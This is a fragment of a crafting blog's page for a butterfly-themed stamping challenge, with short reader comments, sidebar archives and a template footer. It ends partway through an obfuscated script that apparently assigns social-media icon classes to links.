data-comment-id="5648806718133342454">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5648806718133342454-ce"></div></li><li class="comment" id="c2829623740569281681"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html?showComment=1370339762719#c2829623740569281681">June 4, 2013 at 2:56&#8239;AM</a></span></div><p class="comment-content">WOW! These are amazing ladies!!<br><br>Naomi xo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2829623740569281681">Reply</a><span class="item-control blog-admin blog-admin pid-661861386"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/2829623740569281681">Delete</a></span></span></div><div class="comment-replies"><div id="c2829623740569281681-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2829623740569281681-ra" class="thread-chrome thread-expanded"><div></div><div id="c2829623740569281681-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2829623740569281681">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2829623740569281681-ce"></div></li><li class="comment" id="c7710007889486157821"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02383533343439563035" rel="nofollow">NPurdum56</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html?showComment=1370737639084#c7710007889486157821">June 8, 2013 at 5:27&#8239;PM</a></span></div><p class="comment-content">They are all so beautiful!  :)  Nancee</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7710007889486157821">Reply</a><span class="item-control blog-admin blog-admin pid-901028671"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/7710007889486157821">Delete</a></span></span></div><div class="comment-replies"><div id="c7710007889486157821-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7710007889486157821-ra" class="thread-chrome thread-expanded"><div></div><div id="c7710007889486157821-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7710007889486157821">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7710007889486157821-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5151225970748578079"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8426617142725387183?po=5151225970748578079&hl=en&saa=85391&origin=https://challenge.magnoliastamps.us' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://challenge.magnoliastamps.us/2013/06/wee-wednesday-16.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://challenge.magnoliastamps.us/2013/06/mini-monday-16.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Magnolia-licious</h2>
<div class='widget-content'>
coming soon...
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://challenge.magnoliastamps.us/2019/08/august-challenge-christmas-surprise-get.html'>August Challenge - Christmas Surprise - Get Free Digital Stamp NOW!</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiXtRV6SDNseD_vRo-aCVgV1XWVOYUF_hlwbxHF2idhCIgvKG2sYO9EL3b0bnmvFRMZmYCTsuDxgdh93GLP5HChRhyqIomSfRDjE-ZB74_6G-J8mG3IVqsfW3zXp-bBDwfhG6Ea7Tu9Pg/s640/Imagem1+%25282%2529.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Foamiran'>Foamiran</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Maja%20Design'>Maja Design</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Foamiran%20flowers'>Foamiran flowers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Easter'>Easter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Flower%20cutting%20dies'>Flower cutting dies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Lady%20E%20Designs'>Lady E Designs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/summer'>summer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/winners'>winners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/%23Foamiran'>#Foamiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/%23LadyE%20designs'>#LadyE designs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Breakfast%20at%20Tilda%27s'>Breakfast at Tilda&#39;s</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Doohickey%20dies'>Doohickey dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Easter%20tag'>Easter tag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Flower%20dies'>Flower dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Hicookie'>Hicookie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Lady%20E%20Desgn%20Flower'>Lady E Desgn Flower</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Lady%20E%20Designs%20dies'>Lady E Designs dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/LadyE%20dies'>LadyE dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Paper%20Nest%20Dolls'>Paper Nest Dolls</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Selfie%20Tilda'>Selfie Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Stamping%20Tilda'>Stamping Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Urban%20City%20Tilda'>Urban City Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Weds%20Inspirational%20Post%21'>Weds Inspirational Post!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Whimsy%20stamps'>Whimsy stamps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/XOXO%20Tilda'>XOXO Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/birthdays'>birthdays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/butterflies'>butterflies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/color%20inspiration%20%2310'>color inspiration #10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/digital%20stamps'>digital stamps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/magnolia-licious%20challenge'>magnolia-licious challenge</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2017/07/magnolia-licious-challenge-11-anything.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gofwIVmsm8ypfP9fXXz6DOMaQLuOi-B0xMd0xoJu5TZAH6ors3mrmH-BrVZP_F0wLMNytNoCWf1a9fLvfoP3C49tUJ2djEtIYoBNXtg4wEdyweDbBb9umK1OWONIPqqEcLCwIs6G_jI/w72-h72-p-k-no-nu/ML+master+for+blog+%252B+cathy%2527s+sig.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2017/07/magnolia-licious-challenge-11-anything.html'>Magnolia-licious Challenge #11 Anything Goes + option of Bow/s</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/11/happy-holiday-blog-hop.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4XcL84cnywzXJ3JOMsBM3sKCjJAs7KVlP6lBiwEK73rZeDXkpPbrysvK4uXaOT-NUXt6nDmkHtHix2ZmNeAdUDHZEaTyREvrGpeYEL5yvgjRApVKLUp-DUMrPTrhIkjlLB1vRfgDIIw/w72-h72-p-k-no-nu/images+(16).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/11/happy-holiday-blog-hop.html'>Happy Holiday Blog Hop!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/02/new-challenge-all-about-birthdays.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI6V04YTO6x6Jue7dWTHBCL0B5wD7F3mi-RVZ2SAtaXhfYu7W02ztBarDiYfMXgc1LteSlcfSwhb7yhdviKeoecqt7ylfqqORBL4IdjTma32WNHWZFGTuBQly6FRG5tYA1geenc8GAMXk/w72-h72-p-k-no-nu/bday.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/02/new-challenge-all-about-birthdays.html'>New Challenge - All About Birthdays!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/08/tuesday-challenge-lacy-lace.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoB0eoepCa4q9VwpqNd16i7tDEKslzWoK1bcTd2k_dwTq74tZ0Sty6GRZHbwBw2l4FzPVimmS-wWV2gsxCMu3fNtozkNdnnfzajwibG6wiBH-TGsCC2646_ykGOvTYdcyawMmcKWkwB44/w72-h72-p-k-no-nu/lac.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/08/tuesday-challenge-lacy-lace.html'>Tuesday Challenge - Lacy Lace!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/09/blog-hop-fall-halloween.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTTQ5HlpFPhLqd_a831jrC_ig2YWaWq2h2HMoWxHlga1iMgJHezvhqRS4pqde1mjE12QFdIenGvcSdMSC55h76UOKLrDMdNUj5rWZ2-sV1gyk8a7_S7EzAU1chbhmzTgvp2shM_aVMZro/w72-h72-p-k-no-nu/fadlfjal.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/09/blog-hop-fall-halloween.html'>Blog Hop - Fall & Halloween</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://challenge.magnoliastamps.us/2019/09/'>September 2019 (2)</option>
<option value='https://challenge.magnoliastamps.us/2019/08/'>August 2019 (2)</option>
<option value='https://challenge.magnoliastamps.us/2019/07/'>July 2019 (2)</option>
<option value='https://challenge.magnoliastamps.us/2019/06/'>June 2019 (13)</option>
<option value='https://challenge.magnoliastamps.us/2019/05/'>May 2019 (13)</option>
<option value='https://challenge.magnoliastamps.us/2019/04/'>April 2019 (19)</option>
<option value='https://challenge.magnoliastamps.us/2019/03/'>March 2019 (14)</option>
<option value='https://challenge.magnoliastamps.us/2019/02/'>February 2019 (18)</option>
<option value='https://challenge.magnoliastamps.us/2019/01/'>January 2019 (11)</option>
<option value='https://challenge.magnoliastamps.us/2018/12/'>December 2018 (11)</option>
<option value='https://challenge.magnoliastamps.us/2018/11/'>November 2018 (11)</option>
<option value='https://challenge.magnoliastamps.us/2018/10/'>October 2018 (14)</option>
<option value='https://challenge.magnoliastamps.us/2018/09/'>September 2018 (12)</option>
<option value='https://challenge.magnoliastamps.us/2018/08/'>August 2018 (8)</option>
<option value='https://challenge.magnoliastamps.us/2018/07/'>July 2018 (8)</option>
<option value='https://challenge.magnoliastamps.us/2018/06/'>June 2018 (9)</option>
<option value='https://challenge.magnoliastamps.us/2018/05/'>May 2018 (14)</option>
<option value='https://challenge.magnoliastamps.us/2018/04/'>April 2018 (13)</option>
<option value='https://challenge.magnoliastamps.us/2018/03/'>March 2018 (14)</option>
<option value='https://challenge.magnoliastamps.us/2018/02/'>February 2018 (13)</option>
<option value='https://challenge.magnoliastamps.us/2018/01/'>January 2018 (15)</option>
<option value='https://challenge.magnoliastamps.us/2017/12/'>December 2017 (12)</option>
<option value='https://challenge.magnoliastamps.us/2017/11/'>November 2017 (14)</option>
<option value='https://challenge.magnoliastamps.us/2017/10/'>October 2017 (16)</option>
<option value='https://challenge.magnoliastamps.us/2017/09/'>September 2017 (12)</option>
<option value='https://challenge.magnoliastamps.us/2017/08/'>August 2017 (3)</option>
<option value='https://challenge.magnoliastamps.us/2017/07/'>July 2017 (5)</option>
<option value='https://challenge.magnoliastamps.us/2017/06/'>June 2017 (6)</option>
<option value='https://challenge.magnoliastamps.us/2017/05/'>May 2017 (5)</option>
<option value='https://challenge.magnoliastamps.us/2017/04/'>April 2017 (3)</option>
<option value='https://challenge.magnoliastamps.us/2017/03/'>March 2017 (4)</option>
<option value='https://challenge.magnoliastamps.us/2017/02/'>February 2017 (4)</option>
<option value='https://challenge.magnoliastamps.us/2017/01/'>January 2017 (4)</option>
<option value='https://challenge.magnoliastamps.us/2016/12/'>December 2016 (2)</option>
<option value='https://challenge.magnoliastamps.us/2016/11/'>November 2016 (3)</option>
<option value='https://challenge.magnoliastamps.us/2016/10/'>October 2016 (6)</option>
<option value='https://challenge.magnoliastamps.us/2016/09/'>September 2016 (4)</option>
<option value='https://challenge.magnoliastamps.us/2016/08/'>August 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/07/'>July 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/06/'>June 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/05/'>May 2016 (8)</option>
<option value='https://challenge.magnoliastamps.us/2016/04/'>April 2016 (8)</option>
<option value='https://challenge.magnoliastamps.us/2016/03/'>March 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/02/'>February 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/01/'>January 2016 (7)</option>
<option value='https://challenge.magnoliastamps.us/2015/12/'>December 2015 (2)</option>
<option value='https://challenge.magnoliastamps.us/2015/11/'>November 2015 (7)</option>
<option value='https://challenge.magnoliastamps.us/2015/10/'>October 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/09/'>September 2015 (11)</option>
<option value='https://challenge.magnoliastamps.us/2015/08/'>August 2015 (6)</option>
<option value='https://challenge.magnoliastamps.us/2015/07/'>July 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/06/'>June 2015 (10)</option>
<option value='https://challenge.magnoliastamps.us/2015/05/'>May 2015 (7)</option>
<option value='https://challenge.magnoliastamps.us/2015/04/'>April 2015 (9)</option>
<option value='https://challenge.magnoliastamps.us/2015/03/'>March 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/02/'>February 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/01/'>January 2015 (7)</option>
<option value='https://challenge.magnoliastamps.us/2014/12/'>December 2014 (4)</option>
<option value='https://challenge.magnoliastamps.us/2014/11/'>November 2014 (12)</option>
<option value='https://challenge.magnoliastamps.us/2014/10/'>October 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/09/'>September 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/08/'>August 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/07/'>July 2014 (14)</option>
<option value='https://challenge.magnoliastamps.us/2014/06/'>June 2014 (13)</option>
<option value='https://challenge.magnoliastamps.us/2014/05/'>May 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/04/'>April 2014 (15)</option>
<option value='https://challenge.magnoliastamps.us/2014/03/'>March 2014 (12)</option>
<option value='https://challenge.magnoliastamps.us/2014/02/'>February 2014 (12)</option>
<option value='https://challenge.magnoliastamps.us/2014/01/'>January 2014 (11)</option>
<option value='https://challenge.magnoliastamps.us/2013/12/'>December 2013 (6)</option>
<option value='https://challenge.magnoliastamps.us/2013/11/'>November 2013 (7)</option>
<option value='https://challenge.magnoliastamps.us/2013/10/'>October 2013 (12)</option>
<option value='https://challenge.magnoliastamps.us/2013/09/'>September 2013 (13)</option>
<option value='https://challenge.magnoliastamps.us/2013/08/'>August 2013 (9)</option>
<option value='https://challenge.magnoliastamps.us/2013/07/'>July 2013 (15)</option>
<option value='https://challenge.magnoliastamps.us/2013/06/'>June 2013 (13)</option>
<option value='https://challenge.magnoliastamps.us/2013/05/'>May 2013 (12)</option>
<option value='https://challenge.magnoliastamps.us/2013/04/'>April 2013 (12)</option>
<option value='https://challenge.magnoliastamps.us/2013/03/'>March 2013 (11)</option>
<option value='https://challenge.magnoliastamps.us/2013/02/'>February 2013 (6)</option>
<option value='https://challenge.magnoliastamps.us/2013/01/'>January 2013 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/11/'>November 2012 (3)</option>
<option value='https://challenge.magnoliastamps.us/2012/10/'>October 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/09/'>September 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/08/'>August 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/07/'>July 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/06/'>June 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/05/'>May 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/04/'>April 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/03/'>March 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/02/'>February 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/01/'>January 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/11/'>November 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/10/'>October 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/09/'>September 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/08/'>August 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/07/'>July 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/06/'>June 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/05/'>May 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/04/'>April 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/03/'>March 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/02/'>February 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/01/'>January 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2010/12/'>December 2010 (3)</option>
<option value='https://challenge.magnoliastamps.us/2010/11/'>November 2010 (4)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>Blogger Templates20</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x6